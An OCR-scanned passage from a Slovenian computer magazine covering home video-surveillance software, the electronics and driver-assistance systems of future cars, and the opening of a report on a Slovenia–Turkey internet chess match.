V cenovnem razredu CrimeCatcherja je tudi **Video Site Monitor** (www.fgeng.com). Po funkcionalnosti je podoben CrimeCatcherju, podpira pa uporabo večjega števila kamer. Video Site Monitor je nekoliko bolje optimiran za oddaljeni dostop prek spletnih strani kot CrimeCatcher. Kot lahko torej vidite, je mogoče z razmeroma majhnimi stroški in kančkom iznajdljivosti postaviti manjši nadzorni sistem.

V drugem primeru smo uporabili prej omenjeno kartico **Pico** in **prave nadzorne kamere**. Za nadzor dvorišča smo uporabili kamero, namenjeno montaži, ki podpira tako dnevni kot nočni način delovanja, dve uporabljeni kameri pa sta namenjeni notranji rabi. Priložena programska oprema presega vrednost same kartice (če bi jo kupili posebej!), pri programu pa smo opazili dvoje: da ima za osnovo namenske nadzorne sisteme in da je (vsaj naša različica) na pogled nekoliko zastarel. Pri uporabi najprej pade v oči možnost **dvonivojske prijave**. Program podpira uporabo **do 16 kamer**, za kar potrebujemo tudi strojno razširitev – **dodatne kartice**. Na zaslonu lahko hkrati prikažemo sliko z ene, štirih ali vseh šestnajstih kamer. Podprta je tudi možnost sekvenčnega prikaza posameznih kanalov. Uporabnik lahko sam izbira,. katere kamere bo le opazoval in katere bo snemal. Po potrebi lahko nastavi tudi možnost samodejnega snemanja ob določenih terminih – npr. vsak dan izven delovnega časa ter ves čas v soboto in nedeljo. Dostop do sistema in posnetkov je mogoč lokalno ali prek krajevnega omrežja prek posebnega odjemalca. Posnetke

lahko pregledujemo na podlagi alarmov, shranjenih v dnevniku. Zagotovimo le še ustrezno diskovje in začnemo snemanje.

Nekoliko globlje je treba poseči v denarnico za program **Gotcha**! (www.gotchanow.com). Ta glede na prej navedena programa prinaša nekatere zanimive možnosti. Ena od njih je **opozarjanje na izpad kamere** (na primer pri sabotaži kamere). Zvočni signal opozarja uporabnika na napako vsakih pet sekund, dokler težava ni odpravljena. Druga je možnost maskiranja določenega dela, ki ga kamera pokriva in bi lahko vnašal določene motnje. Omenimo le še možnost uporabe vmesnega pomnilnika, ki omogoča predvajanje posnetkov, ne da bi bilo treba zključiti nadzor. Cena različice s podporo za štiri kamere je štiristo ameriških dolarjev.

Za konec omenimo le še **Active Webcam** (www.pysoft.com/), ki omogoča priklop praktično **neomejenega** števila kamer. Uporabimo lahko različne tipe kamer (npr. IP, USB, analogne) oziroma kartic za zajem videosignala. S stališča programske opreme tudi ni težav glede istočasnega snemanja in oddajanja za vse priključene kamere. Active wabcam podpira možnost oddaljenega dostopa preko katerega lahko uporabnik na oddaljeni lokaciji sprejme zvok in sliko. Povezava je lahko

tudi **šifrirana** in zaščitena z geslom. Pohvalno je, da ima program lasten **HTTP-strežnik**, ki omogoča prikaz žive slike preko spletnega brskalnika brez posebnih dodatkov (plug-inov).

Če vam je ljubši **Linux** in želite narediti »snemalno napravo« v tem okolju, vam svetujem, da pred nakupom preverite, kako je s odporo za USB-kamero ali kartico, ki jo želite uporabiti. Všeč mi je **Motion** (http://sourceforge.net/projects/motion/), ki podpira uporabo več kamer (video4linux) in podpira možnosti prej opisanih programov (zaznava spremembe, pošilja žive slike ...). Druga zanimiva možnost je **ZoneMinder** (www.zoneminder.com/). Ena od njegovih prednosti je Windows Live Viever – pregledovalnik za okolje Windows. Z njim lahko pregledujemo hkrati do 36 slik.

Domači nadzorno-snemalni sistem lahko torej vzpostavimo z razmeroma nizkimi stroški. Njegova prednost pred komercialnimi izdelki je poleg nižje cene tudi ta, da ga lahko čez čas glede na spremenjene razmere prilagodimo novim okoliščinam. Z nekaj znanja in spretnosti pa je uporabnik omejen le s svojo domišljijo – prikaz slike oddaljenega objekta na mobilnem telefonu ali dlančniku pa danes tako ali tako ni nič posebnega ...



### avtomobili prihodnosti V PRAKSI

# voznik mobilu?

V prihodnosti bo vse večje povpraševanje po varnih, udobnih, cenejših in okolju prijaznejših vozilih, z vse večjo stopnjo avtonomije.

**Piše: Esad Jakupović** esad.jakupovic@mojmikro.si

Izboljšano gledanje ponoči: Kljub lučem iz nasprotne smeri so pešci dobro vidni na nadzornem zaslonu sredi pulta.

Evropski uniji strokovnjaki iščejo re-<br>
šitve, s katerimi bi prepolovili število<br>
umrlih v prometu. V ZDA so s strož<br>
jimi ukrepi končno začeli bolj skrbeti<br>
za okolje. Oboje pa prinaša izjemne izzive za razšitve, s katerimi bi prepolovili število umrlih v prometu. V ZDA so s strožjimi ukrepi končno začeli bolj skrbeti vijalce v industriji vozil. Včasih so starši zmeraj opozarjali otroke, naj pazijo na avtomobile. Čez 10 ali 15 let si bodo starši končno oddahnili, ker se bo možnost nesreč za otroke bistveno zmanjšala. Po zaslugi prefinjenih senzorjev bodo namreč avtomobili prihodnosti tudi sami **nadzirali okolje** in **opozarjali voznike** na nevarnost. V

nujnih primerih bodo vozila celo **samodejno ukrepala**. Do varnega prometa pa ne bomo prišli kmalu.

#### VOZNIK POD NADZOROM

Avtomobilska industrija je danes pred velikimi izzivi. Politiki in javnost zahtevajo nadaljnje zmanjševanje števila prometnih

nesreč in tudi nižje stopnje oddajanja škodljivih plinov. Vozniki pa si želijo poosebljena, tehnološko izpopolnjena vozila, ki imajo boljše zmogljivosti in porabijo manj goriva. Proizvajalci seveda skrbijo predvsem za upravljanje stroškov razvoja in proizvodnje vozil v razmerah hudega konkurenčnega boja. Med številnimi zahtevami, s katerimi se srečujejo proizvajalci, je verjetno na

prvem mestu **varnost**. Evropska unija je v letu 2001 razglasila za cilj zmanjšanje števila umrlih v prometnih nesrečah v državah članicah (takrat 15) s 40.000 na približno **polovico** do leta 2010. V letu 1970 je v državah Evropske ekonomske skupnosti (EEC), ki je bila predhodnica EU-ja, umrlo 78.000 ljudi. V treh desetletij se je število mrtvih zmanjšalo na 40.000 po zaslugi strožjih **predpisov**, **zračnih blazin** in **izboljšanih zavornih sistemov**.

Prilagajanje avta: Modularno oblikovanje bo omogočilo nastavljanje komponent po osebnih potrebah voznika



Preverjanje do 150 metrov pred vozilom: Sistem Distronic-Plus podjetja Mercedes vsebuje dva radarja (z dolgim dosegom na frekvenci 77 GHz in s kratkim dosegom na frekvenci 24 GHz) in opozarja voznika. če kaj odkrijeta.

Takšni **pasivni** tehnološki sistemi so še vedno učinkoviti, toda ne dovolj. Naslednje izboljšave se morajo, pravijo strokovnjaki, nanašati na **preprečevanje nesreč**, ne pa le na zmanjševanje hudih posledic. Do takšnih sistemov je treba priti še v proizvodnji. Citroën C5, na primer, ima vdelan sistem, ki povzroča vibriranje, če voznik poskuša spremeniti vozni pas brez signalizacije. Podoben sistem podjet-

ja Siemens VDO povzroča vibriranje volana. Lani je Siemens predstavil sistem »avtomobila, ki vidi« s šestimi **senzorji**, ki zajemajo **sliko**  **okolja avta**. Senzorji so seveda prisotni tudi v avtomobilu. Eni skrbijo za čistejši zrak, drugi za ugodnejšo temperaturo. Nadzor se ne konča v okolju in v notranjosti avtomobila, ampak pri **vozniku**. Zaželeno je, na primer, meriti tudi voznikovo stopnjo stresa . Po potrebi lahko sistem izključi radio ali pa zmanjša število osvetljenih detajlov instrumentov ali zaslonov.

#### ELEKTRONIKA IN INOVACIJE

Povpraševanje po raznovrstnih sistemih za **aktivno pomoč voznikom** so nenehno pove-

#### Prihodnost avtomobilov

Kljub težavam z nafto bo čez 15 let v svetu še več avtomobilov kot danes, zadovoljevali pa bodo zelo različne potrebe. Države, kot sta Kitajska in Indija, potrebujejo **poceni in varen** avto, enako na primer priseljenci v ZDA. Razvite države pa postajajo vse bolj »sive« družbe, kjer rastejo potrebe po udobnih in dražjih avtomobili. V letu 2030 bo v Nemčiji, na primer, že več kot 35 odstotkov ljudi starejših od 60 let, ki si bodo želeli izboljšano varnostno opremo pri nakupu novega avtomobila. Pomanjkanje naravnih virov nalaga izdelavo manjših avtomobilov, idealnih za krajša potovanja. To so le nekatere ugotovitve študije **Prihodnost avtomobilizma**, ki jo je pripravila skupina pod vodstvom dr. Jochena Kölzerja in Rogerja Deckersa. Študija je med drugim pokazala, da bo osebni promet ostal prioriteten kljub visokim cenam goriva. Promet v svetu se bo **precej povečal**, kot je razvidno iz diagrama. Po zaslugi elektronike in optimiranih komponent pa bosta poraba in oddajanje plinov precej zmanjšana. Hibridna vozila in avtomobili na vodik bodo imeli vse večjo vlogo. Mehanične dele in hidravliko v zavornih in upravljalnih sistemih bodo delno zamenjali sistemi pod nadzorom programske opreme. Avtomobile bomo še vedno vozili po cestah, leteči avti pa ostajajo sanje za daljno prihodnost.



Prihodnost avtomobilov: Povprečna letna rast števila voznikov in kilometrov po svetu



čuje. Po raziskavi analitskega podjetja Frost & Sullivan iz 2004 bo delež protiblokirnih zavornih sistemov (ABS) in sistemov s programom za elektronsko stabiliziranje (EPS) v letu 2010 presegel 3,5 milijarde evrov na evropskem trgu. Čeprav naprave za opozarjanje na nepravilnosti na cesti in odkrivanje slepih točk šele prihajajo, je pričakovano, da bo njihova prodaja že letos začela hitro naraščati. Analitiki podjetja Frost & Sullivan napovedujejo, da bodo v letu 2010 prodali za več kot 16 milijonov evrov naprav za opozarjanje na nepravilnosti na cesti. Prodaja naprav za gledanje ponoči bo primerljiva.. Sistemi za pomoč voznikom pri menjavanju voznega pasu naj bi v letu 2010 prinesli 26 milijonov evrov. Naglavni sistemi, ki bodo obveščali voznike v njihovem vidnem polju, v naslednjem letu sicer še ne bodo imeli večjega pomena v Evropi, a se bo njihov tržni potencial verjetno hitro povečal.

Medtem ko so elektronika in programska oprema v letu 1990 pomenili le 10 odstotkov skupne vrednosti vozila, je njihov delež dosegel 25 odstotkov v letu 2001, v letu 2010 pa naj bi se povečal na **40 odstotkov**, pravijo v Centru za raziskovanje vozil podjetja PriceWaterhouseCoopers. »Na elektroniko in programsko opremo pride že 90 odstotkov inovacij,« pravi dr. Alexander Borusan iz Inštituta Fraunhofer za inženirstvo programske opreme in sistemov.



Čudežni klin: Izjemno učinkovit sistem zaviranja, kjer majhen premik klina povzroči močan pritisk na zavorne plošče.

Zato ni presenetljivo, da ima povprečen avto že **30 do 50 kontrolnih enot**, medtem ko imajo boljši avtomobili **90 odstotkov inovacij.** V študiji mednarodnega podjetja za svetovanje Dekra v Nemčiji je v anketi 85 odstotkov udeležencev od 1300 lastnikov motornih vozil izjavilo, da jim elektronika v avtu pomaga. Čeprav jih je 39 odstotkov imelo težave z elektroniko, vozniki verjamejo, da se izboljšana varnost in udobje splačata. Varnost vozil je zlasti pomemben dejavnik v Nemčiji, kje se povečuje starost prebivalstva in rastejo potrebe po varnejših avtomobilih.

#### INFORMACIJE IN BENCIN

Strokovnjaki se strinjajo, da pomožni sistemi ne smejo zmanjševati voznikove avtonomije in ugodja. Voznik mora biti jasno opozorjen o nevarnosti in zmeraj sposoben preprečiti samodejen odziv avtomobila. Zaenkrat je gotovo, da

#### Najmanjši avto na svetu

Največji »proizvajalec« avtomobilov v svetu je **James Tour** iz laboratorija na univerzi Rice v Houstonu. Tour je že izdelal bilijone bilijonov **nanoskopskih »avtomobilov«,** ki so široki le štiri milijardinke metra. Njegovi avtomobili so tako majhni, da jih lahko 25.000 »parkira« drug zraven drugega na prostoru debeline navadnega lista papirja. Tudi druge skupine raziskovalcev so že izdelale »nanoavtomobile«, ki so lahko



Ekipa je naredila več različnih motoriev. vključno z različico na fotonski pogon.

drseli, Tourovi avtomobili pa se zares kotalijo na koleščkih. Da bi se nanoavto začel znova premikati, je treba bodisi ogreti podlago (temperaturne razlike poganjajo avto) ali pa avto obsevati z žarkom iz skenirajočega mikroskopa.

senzorji in računski algoritmi še dolgo ne bodo sposobni ocenjevati položaja tako učinkovito kot človek. Na koncu je in bo še naprej za vse odgovoren **voznik**. Elektronski sistemi, ki pomagajo vozniku, so večinoma skriti, razen tistih na pultu in instrumentih. Strokovnjaki opozarjajo, da morajo biti elektronski sistemi zgrajeni tako, da so za voznika sprejemljivi in so mu všeč. Vse pa mora biti v razumnih mejah. Elektronika oz. avtomatika v avtu morata biti praktični in prinašati konkretne koristi ter biti obvladljivi. Zato v avto ne kaže »pakirati

> vse mogoče tehnologije,« pravi dr. Thomas Schlick, direktor tehnologije v nemškem združenju avtomobilske industrije VDO

Avtomobili postajajo **vse pametnejši**. V avtu prihodnosti bo manj pomembna zmogljivost motorja, bolj pa sposobnost obdelave in prenašanja rastočih količin informacij. Ko bo voznik sedel v avto prihodnosti, ga bo na

zaslonu kabine počakal **navidezni sopotnik – avatar**. Digitalni spremljevalec bo vpra-

| Vir: Frost & Sullivan, 2004 |                                                      |                          | Opozarjanje na za-<br>spanost voznika   |
|-----------------------------|------------------------------------------------------|--------------------------|-----------------------------------------|
|                             |                                                      |                          | Opozarjanje na nepravilnosti na cesti   |
| STANJE V BLIŽINI VOZILA     |                                                      | Prepoznavanje hitrosti   | Inteligentno pri-<br>lagajanje hitrosti |
|                             |                                                      | / Opozarjanje            | Prepoznava pro-<br>metnih znakov        |
|                             |                                                      |                          | Sistem opozar-<br>janja na trčenje      |
|                             |                                                      |                          | Pomoč pri spre-<br>membi kolovoza       |
|                             |                                                      | Odkrivanje »slepe točke« |                                         |
| <b>STANJE VOZILA</b>        | Diagnostika vozila vnazaj                            |                          | Diagnostika<br>vozila vnaprej           |
|                             | Indirektni / Direktni nadzor pritiska v gumah (TPMS) |                          |                                         |
|                             | Opozorilo glede varno stnega pasu                    |                          |                                         |
| <b>Pred 2000</b>            | 2004                                                 | 2007                     | 2010                                    |

Kdaj pridejo: Časovni pregled pomembnih pomožnih avtomobilskih sistemov po napovedih podjetja Frost & Sullivan

šal, kam se voznik želi odpeljati, potem pa ga bo morda spomnil na poznejši sestanek ali na vključitev varnostnega sistema v hiši. Danes imamo v avtomobilih različne **nepovezane naprave** – radio, CD-predvajalnik, izmenjevalnik DVD-plošč, MP3-predvajalnik, navigacijsko napravo. V prihodnosti bo tovrstne naprave zamenjala **ena sama**, večpredstavni sistem, zasnovan na vsebinah. V prihodnosti bomo imeli avto, napolnjen ne le z gorivom, temveč tudi z **informacijami**, pravi dr. Abdelakarim Belhoula, strokovnjak za telematiko in sistem za pomoč voznikom.

#### POGOVOR Z AVTOM

Ko se bo voznik s takšnim avtom ustavil na črpalki, se bo avto **samodejno povezal v krajevni strežnik** prek omrežja ali brezžične pristopne točke. Če bo lastnik uporabil posebno kreditno kartico, bo lahko avto prevzel izbrano glasbo in tudi informacije ob plačilu. Avto lahko tudi preveri stanje varnostnega in drugih sistemov v lastnikovi hiši, seveda če je ta »pametna«. Belhoulova vizija komunikativnega avtomobila vsebuje tudi zmožnost izmenjave informacij o stanju cest. **Medavtomobilske komunikacije** bodo organizirane in nameščene tako, da ne bodo motile voznika. Razvijalci rešitev in oblikovalci sistemov iščejo rešitve, v katerih bi bili zasloni in upravljalni elementi razporejeni nemoteče za voznika.

Naučiti avto **prepoznavanja govora** v razmerah hrupa bo zahtevno delo. Kot vemo, je pogosto v avtu z odprtimi okni težko razumeti sogovornika. Samo glasovno upravljanje pa bo potekalo z glasovnimi ukazi prek miniaturnega sistema za prepoznavanje glasu, imenovanega **Very Smart Recognizer** (VSR). Čeprav bo avtomobilski računalnik velik le desetino sodobnega namiznega računalnika, je novi sistem že zdaj sposoben prepoznati več kot 75.000 besed, po začetku množične proizvodnje pa jih bo zmogel več kot 100.000. Glasovna komunikacija z avtom bo mogoča šele, ko bosta prepoznavanje govora in sinteza glasu povezana v enoten sistem. Tedaj bo mogoče sistem nagovarjati z običajnimi stavki, kot denimo: Poišči najbližjo bencinsko črpalko! Kje je pokrov za gorivo?

### V PRAKSI avtomobili prihodnosti

#### ODPRT STANDARD

V avtomobile prihaja odprt standard, s katerim si avtomobilska industrija želi zagotoviti, da bodo sistemi uporabljali isti jezik in se ekonomično kombinirali in posodabljali. »Omrežene« naprave in sistemi lahko v primeru nevarnosti v delčku sekunde organizirajo »**konferenco**«, preučijo okoliščine, ocenijo možnosti in se dogovorijo o **akciji, ki bo najprimernejša za voznika**. Če na primer



Pomočnik za križišča: Poskusni sistem podjetja DaimlerChrysler s kamerami, ki pregledujejo okolje, v primeru nevarnosti reagira v milisekundah.

poči pnevmatika na vozilu pred vami, vaš radar izračuna hitro zmanjševanje oddaljenosti, senzor na volanu zazna začetek drsenja, zavorni sistem začne ukrepati, da bi obdržal nadzor, pas se zategne, procesor sproži polnjenje zračne

blazine, GPS-navigacijski sistem pošlje klic v sili, da opozori vozila za vami na nevarnost.

Uspešna koordinacija teh dogodkov se zanaša ne le na napredna tipala, aktuatorje in procesorje velike hitrosti, temveč na sposobnost zanesljivih sistemov, da izmenjujejo informacije. Torej na funkcijo, zasnovano na standardu odprtih komunikacij. Standard, ki ga zdaj oblikujejo, so poimenovali **Automotive**  **Open System Architecture** ali bolj poljudno, **Autosar**. Ta bo osnova standardiziranega vmesnika za programske komponente in operacijske sisteme. Prehod z elektromehanskih naprav na mikroprocesorje in programsko opremo bo



Scenarij za jutri: V prihodnosti si bodo vozila, povezana v omrežje, izmenjevala informacije o stanju prometa in morebitnih nevarnostih

#### Vozilo, ki prepozna okolje

Raziskovalec Michael Fiegert iz podjetja Siemens Corporate Locations s svojo skupino preučuje, kako lahko stroji razvijejo občutek za smer v neznanem okolju. Ekipa je nekaj let razvijala **samohodnega robota**, ki bi lahko, denimo, deloval kot transportni sistem v bolnišnici ali kot oprema za čiščenje v samopostrežbi. Robot je opremljen s sistemom za **vizualno prepoznavanje.** Fiegert je uporabil laserski bralnik za ustvarjanje 3D-slik robotovega neposrednega okolja. V prihodnosti bodo za snemanje okolja uporabljali cenejše kamere, načelo pa bo isto. Slike posameznih mest se opišejo in potem shranijo v obliki kode. Potem se ista mesta snemajo z drugega kota in izračuna se 3D-položaj. S to metodo lahko mobilni stroj sam izračuna svoj položaj glede na okolje. Kadarkoli se vrne na določeno lokacijo, jo prepozna po podlagi značilnih posebnosti, ki so shranjene v pomnilniku. Siemens je tehnologijo pred kratkim vdelal v **samohodne viličarje,** projektirane za samostojno prenašanje palet v skladišču. Projekt je že dovolj razvit, da ga bodo kmalu praktično uporabili tudi za avtomobile.

omogočil razvoj novih sistemov, ki bodo postali eden glavnih konkurenčnih dejavnikov v avtomobilski industriji. Na obzorju so že storitve, kot so dinamični nadzor stabilnosti, samodejno ohranjanje položaja na voznem pasu in podobno kakor tudi izboljševanje že obstoječih tehnologij za večjo udobnost, zmogljivost in varnost.

#### Čudežna vožnja v letu 2020

V letu 2020 bo Robert odpeljal svojo 82-letno staro mamo v njeno hišo z novim avtomobilom, ki ga je kupil pred kratkim. Avto premore **visokotehnološke sisteme**, kot so zaslon za gledanje ponoči, pomočnik za menjavo voznega pasu in sklop za zasilno zaviranje. Vsi sistemi se aktivirajo **z glasom**, vse pomembne informacije pa se pokažejo na zaslonu. OLED-zaslon na potnikovi strani pa ima dostop do sistemov v pametni hiši in do interneta. »Prosim, pripnita se,« zahteva glas, ko s staro mamo sedeta v avto. Robert pouči staro mamo, kako lahko poišče v spletu kakšne zanimivosti, slike ali video. »Zakaj ne vžgeš motorja?« vpraša stara mama. Sem ga že, odgovori Robert in ji pojasni, da je hibridni motor neslišen, ker se najprej vključi električni motor, dizelski GTL pa prevzame pogon pozneje. Mora ji tudi pojasniti, da je GTL plinsko-tekočinski (gas-to-liquid) dizelski motor, ki je izjemno čist. Po

vžigu motorja se oglasi **avtonavigator** in vpraša za naslov. Ko Robert odgovori, ga stara mama vpraša, ali je prepričan, da ga je navigator razumel. »Seveda«, odgovori Robert, »saj razume že 100.000 besed, celo če poslušava glasno glasbo.« Robert pove cilj vožnje in avto se začne premikati, najprej počasi, pa vse hitreje. »Kje pa so stranska ogledala?« vpraša stara mama. »Ni jih«, odgovori Robert, »saj avto uporablja kamere, ki snemajo, kaj se dogaja levo in desno od avta ter za njim, posnetki pa se prikažejo na pultu.«

»Prosim, ne glej več na pult, ampak na cesto, ker je noč in se lahko kaj nenadoma pojavi«, svetuje stara mama. »Nič ne skrbi«, odgovori Robert, »za pregledovanje ceste skrbijo tudi radar, laserska tipala in infrardeči senzorji. Vsi skupaj nenehno nadzirajo okolje, pametna programska oprema pa vse analizira, da lahko ustrezno signalizira ali reagira. Če bo treba, bo avto sam spremenil vozni pas. Če bi kdo pred mano zaviral in bi to spregledal, bi senzorji opazili rdečo luč in me opozorili, ali bi avto celo sam zaviral.« Medtem ko sta vozila po najkrajši oz najmanj obremenjeni poti, je navigator obveščal voznika o naslednjih ukrepih in tudi o stanju prometa na cesti pred njima vse do cilja. Nekaj časa je avto peljal za vozilom pred njima, ker mu je Robert ukazal, naj uporabi sistem ACC za samodejno ohranjanje razdalje od avta pred njima. Stara mama je vmes pogledala vremensko napoved. Sistem v



Leto 2020: Robert pelje staro mamo v avtomobilu, polnem osvetljenih zaslonov.

avtu ju je obvestil, da se približujeta delu ceste skozi gozd. V tem trenutku je številka z izpisano hitrostjo na steklu pred voznikom začela utripati, v opozorilo, da je 55 milj oz. 88 km na uro prevelika hitrost. Malo pozneje se je na zaslonu na steklu pojavila slika jelena na cesti, 150 metrov daleč, in stara mama se je ustrašila, da ga bosta povozila. Trenutek potem pa sta na zaslonu videla, da se je jelen že umaknil v gozd. Malo zatem sta že bila v vasici stare mame, ki je izstopila, Robert se je odpravil nazaj domov.

#### računalniki in šah

# Slovenija : Turčija − prvi internetni dvoboj

V okviru praznovanja ob 70. obletnici Šahovske zveze Slovenije, ki je potekalo med prvomajskimi prazniki v Murski Soboti, je bil odigran tudi zanimiv internetni dvoboj med Slovenijo in Turčijo.

#### **Piše: Vojko Mencinger**

vojko.mencinger@mojmikro.si

o izjavi našega reprezentanta, velemojstra<br>**Adriana Mihaljčišina,** naj bi šlo za **prvi meddržavni internetni dvoboj doslej**. Igrani so bili že različni dvoboji na daljavo.<br>Pionirji na področju igranja na daljavo so o izjavi našega reprezentanta, velemojstra **Adriana Mihaljčišina,** naj bi šlo za **prvi meddržavni internetni dvoboj doslej**. Igrani so bili že različni dvoboji na daljavo. bili šahisti Pariza in Sankt Peterburga, ki so daljnega leta 1894 odigrali dvoboj na daljavo.

Dvoboj Slovenija – Turčija se je odvijal na **dvanajstih deskah**: po 6 članov, 4 članice in dva mladinca na vsaki strani. Naši so igrali v Murski Soboti, Turki pa v Ankari. Za regularnost dvoboja sta skrbela dva sodnika. Njuna skrb je bila, da poskrbita za normalen potek dvoboja v primeru, če se zgodi na primer zdrs miške ali če pade internetna povezava. Računalnike je pripravilo in v omrežje

povezalo podjetje InfoHit computers, d.o.o., iz Ljubljane, ki se je med drugim specializiralo tudi za pripravo posebej optimiranih osebnih

računalnikov za šahiste.<br>Pranas elika prek žastik Rezultati po deskah: Prenos slike prek šestih miniaturnih video kamer je zagotovilo podjetje Jus Security, d.o.o., iz Domžal, ki se med drugim ukvarja z varovanjem s pomočjo video nadzora. Nekdanje demonstracij-



ske deske so zamenjali projektorji in zasloni: danes v šahu prevladuje visoka tehnologija.

Vse skupaj si je bilo možno v neposrednem prenosu ogledati v »dvorani« Emanuel Lasker na strežniku Playchess.com. Gre za virtualno dvorano, poimenovano po največjem nemškem šahistu in svetovnemu prvaku od leta 1894 do 1921.

#### **Slovenija : Turčija 7 – 5**

Naša reprezentanca je nastopila z večino reprezentantov (manjkala sta Beljavski in Sermek) in reprezentantk. Turki so pred kratkim dobili novo moč, in sicer velemojstra Gureviča v moški vrsti in novo evropsko prvakinjo Ekaterino Atalik.



